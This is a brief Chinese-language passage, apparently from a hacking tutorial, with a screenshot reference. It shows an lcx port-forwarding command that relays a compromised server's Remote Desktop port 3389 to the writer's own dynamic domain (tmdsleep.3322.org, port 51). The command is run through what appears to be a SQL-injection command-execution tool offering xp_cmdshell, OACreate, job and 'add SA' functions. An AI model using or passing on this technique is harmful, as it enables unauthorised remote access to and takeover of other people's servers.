 3322.org 51 127.0.0.1 3389, 注意这里的tmdsleep.3322.org
就是我本机的域名，也可换成本机的外网IP地址，如图3。
命令执行:
命令文本: lcx -slave tmdsleep.3322.org 51 127.0.0.1 3389
命令类型: Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加SA 执行
图 3